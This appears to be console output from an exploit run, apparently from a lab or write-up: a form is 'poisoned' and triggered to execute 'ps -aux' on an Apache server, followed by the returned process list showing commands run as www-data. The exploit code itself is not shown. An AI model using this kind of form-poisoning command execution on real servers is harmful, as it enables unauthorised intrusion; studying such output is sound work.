 [*] Poisoned form ID: form-5LKuIspKtrlVLjHDB64Y0OyCWXrkVqKnlABiESR6Sw8
[*] Triggering exploit to execute: ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 319828 12840 ? Ss May17 0:30 apache2 -DFOREGROUND
root 10403 10.6 0.2 2534768 59652 ? Sl May17 943:42 ./communication
root 10423 0.0 0.0 0 0 ? Z May17 0:00 [chmod] <defunct>
root 101115 0.2 0.0 1826576 8084 ? Sl May17 22:18 ./VehicleController
www-data 102097 0.0 0.2 358756 49132 ? S May17 0:03 apache2 -DFOREGROUND
www-data 102112 0.0 0.0 2604 0 ? S May17 0:00 sh -c ping 172.18.0.4
www-data 102113 0.0 0.0 4324 680 ? S May17 1:23 ping 172.18.0.4
www-data 103203 0.0 0.0 323252 9336 ? S May19 0:06 apache2 -DFOREGROUND
www-data 103847 0.0 0.1 321220 22724 ? S May21 0:00 apache2 -DFOREGROUND
www-data 103862 0.0 0.0 321280 20632 ? S May21 0:00 apache2 -DFOREGROUND
www-data 103866 0.0 0.1 323368 28116 ? S May21 0:00 apache2 -DFOREGROUND
www-data 103968 0.0 0.0 321200 21376 ? S May21 0:00 apache2 -DFOREGROUND
www-data 103970 0.0 0.0 321204 19828 ? S May21 0:00 apache2 -DFOREGROUND
www-data 104015 0.0 0.0 2604 568 ? S May21 0:00 sh -c vim wz.php
www-data 104016 0.0 0.0 32108 5772 ? S May21 0:00 vim wz.php
www-data 104071 0.0 0.0 2604 644 ? S May21 0:00 sh -c vim wz.php
www-data 104072 0.0 0.0 30612 8820 ? S May21 0:00 vim wz.php
www-data 104097 0.0 0.0 2604 644 ? S May21 0:00 sh -c vim wz.php
www-data 104098 0.0 0.0 30612 8764 ? S May21 0:00 vim wz.php
www-data 104123 0.0 0.0 2604 572 ? S May21 0:00 sh -c vim wz.php
www-data 104124 0.0 0.0 30612 8708 ? S May21 0:00 vim wz.php
www-data 104159 0.0 0.0 2604 576 ? S May21 0:00 sh -c vi wz.php
www-data 104160 0.0 0.0 30612 8760 ? S May21 0:00 vi wz.php
www-data 104242 0.0 0.0 321204 22372 ? S May22 0:00 apache2 -DFOREGROUND
www-data 104252 0.0 0.0 2604 576 ? S May22 0:00 sh -c vim Unghas^6
www-data 104253 0.0 0.0 30836 8888 ? S May22 0:00 vim Unghas^6
www-data 104622 0.0 0.1 323812 25768 ? S 06:05 0:01 apache2 -DFOREGROUND
www-data 104753 0.0 0.0 321468 22168 ? S 11:00 0:00 apache2 -DFOREGROUND
www-data 104776 0.0 0.0 321216 22164 ? S 11:16 0:00 apache2 -DFOREGROUND
www-data 104782 0.0 0.0 321216 22144 ? S 11:24 0:00 apache2 -DFOREGROUND
www-data 104786 0.0 0.1 323552 24640 ? S 11:27 0:00 apache2 -DFOREGROUND
www-data 104797 0.0 0.0 321032 21460 ? S 11:46 0:00 apache2 -DFOREGROUND
www-data 104799 0.0 0.0 321468 22220 ? S 11:46 0:00 apache2 -DFOREGROUND
www-data 104811 0.0 0.0 321204 21748 ? S 11:56 0:00 apache2 -DFOREGROUND
www-data 104812 0.0 0.0 321212 21868 ? S 11:59 0:00 apache2 -DFOREGROUND
www-data 104817 0.0 0.0 321176 21692 ? S 12:09 0:00 apache2 -DFOREGROUND
www-data 104820 0.0 0.0 2604 640 ? S 12:18 0:00 sh -c ps -aux
www-data 104821 0.0 0.0 5404 1876 ? R 12:18 0:00 ps -aux